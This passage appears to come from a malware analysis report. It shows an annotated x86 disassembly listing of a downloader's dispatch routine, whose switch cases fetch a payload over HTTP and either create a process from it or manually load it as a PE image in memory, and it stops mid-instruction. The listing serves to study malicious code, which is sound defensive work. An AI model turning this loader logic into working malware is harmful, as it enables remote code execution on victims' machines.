 jmp ds:off_10001540[eax*4] ; switch jump
loc_100014AD: ; jumptable 100014A6 case 0
lea ecx, [edx+3]
mov edx, offset checkMZandCreateProcess
call initiateSecondRequest
mov ecx, eax
mov esp, ebp
pop ebp
retn 4
loc_100014C2: ; jumptable 100014A6 case 1
push 0
push 0 ; Buffer
call checkMZandCreateProcess
mov ecx, eax
mov esp, ebp
pop ebp
retn 4
loc_100014D3: ; jumptable 100014A6 case 3
push 0
push 0
call checkMZandManuallyLoadPE
mov ecx, eax
mov esp, ebp
pop ebp
retn 4
loc_100014E4: ; jumptable 100014A6 case 2
lea ecx, [edx+3]
mov edx, offset checkMZandManuallyLoadPE
call initiateSecondRequest
mov ecx, eax
mov esp, ebp
pop ebp
retn 4
loc_100014F9: ;
push ecx
lea eax, [ebp+var_4]
mov [ebp+arg_0], ecx
push eax
lea eax, [ebp+arg_0]
mov [ebp+var_4], ecx
push eax
sub esp, 8
lea ecx, [edx+3]
call doHttpGet
test eax, eax
jz short loc_1000153